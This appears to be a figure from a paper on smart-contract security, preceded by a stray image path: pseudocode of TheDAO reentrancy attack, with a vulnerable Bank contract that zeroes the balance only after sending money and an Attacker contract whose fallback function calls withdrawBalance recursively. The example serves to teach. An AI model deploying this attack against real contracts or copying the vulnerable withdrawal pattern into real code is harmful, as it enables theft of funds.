 1 /* The vulnerable bank contract */
2 contract Bank{
3 uint balance;
4 function depositBalance() {
5 balance = balance + msg.value;
6 }
7 /*@CTK TestBalance
8 @pre balance = deposit - withdraw
9 @post balance_post = deposit_post - withdraw_post
10 @inv balance <= deposit - withdraw
11 @fun "": lambda v. withdraw_post = withdraw + v
12 */
13 function withdrawBalance() {
14 if (msg.sender.call.value(balance)() == false) {
15 throw;
16 }
17 balance = 0; /* BUG! Reduce balance after sending money */
18 }
19 }
20 /* The malicious contract that attacks the bank*/
21 contract Attacker {
22 address bankAddress;
23 function() { /* fallback function call withdrawnBalance recursively */
24 bankAddress.call(bytes4(sha3("withdrawBalance()")));
25 }
26 function deposit() {
27 bankAddress.call.value(2).gas(20764)(bytes4(sha3("depositBalance()")));
28 }
29 function withdraw() { /* triggers withdrawBalance in the contract Bank*/
30 bankAddress.call(bytes4(sha3("withdrawBalance()")));
31 }
32 }
Figure 3: Pseudocode illustrating TheDAO attack.